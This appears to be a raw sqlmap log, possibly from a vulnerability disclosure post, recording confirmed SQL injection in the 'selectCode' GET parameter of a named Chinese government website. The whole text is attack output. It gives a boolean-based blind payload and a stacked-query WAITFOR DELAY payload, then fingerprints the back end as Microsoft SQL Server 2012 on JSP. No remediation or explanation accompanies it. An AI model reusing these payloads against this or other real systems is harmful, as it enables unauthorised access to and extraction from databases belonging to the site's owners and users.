 Parameter: selectCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: selectCode=' OR 'ns'='ns' AND 4600=4600 AND 'Ewek'='Ewek
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: selectCode=' OR 'ns'='ns';WAITFOR DELAY '0:0:5'--
---
[03:27:27] [INFO] testing Microsoft SQL Server
[03:27:28] [INFO] confirming Microsoft SQL Server
[03:27:31] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[03:27:31] [INFO] fetched data logged to text files under 'C:\Users\Adm
r\.sqlmap\output\pingyin.jnjcy.gov.cn'